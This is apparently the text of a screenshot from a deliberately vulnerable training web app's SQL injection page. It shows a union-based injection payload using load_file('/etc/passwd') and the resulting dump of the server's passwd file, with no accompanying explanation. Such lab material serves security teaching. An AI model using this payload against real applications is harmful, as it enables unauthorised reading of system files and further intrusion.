 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' and 1=2 union select 1,load_file('/etc/passwd');#
First name: 1
Surname: root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
libstoragemgmt:x:998:997:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:997:995::/var/lib/chrony:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
saslauth:x:996:76:Saslauthd user:/run/saslauthd:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin
More Information